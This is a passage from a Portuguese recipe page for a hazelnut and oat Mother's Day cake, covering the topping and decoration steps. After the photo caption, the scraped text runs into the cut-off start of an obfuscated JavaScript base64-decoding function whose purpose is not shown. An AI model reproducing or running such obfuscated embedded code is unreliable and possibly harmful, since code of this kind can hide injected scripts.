
durante 20 minutos.
Se desejar pode fazer uma cobertura e/ou recheio com os
iogurtes gregos a substituir o chantilly, que é muito mais
calórico. Para decorar o bolo espalhe os frutos vermelhos de
forma uniforme sobre o bolo. Surpreenda a sua mãe com este
bolinho irresistível e saudável neste dia tão especial!
Bolo de avelãs e aveia para o Dia da Mãe -
bolo de avelãs |
Foto:
function a4872b9c6b(y1)
{var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index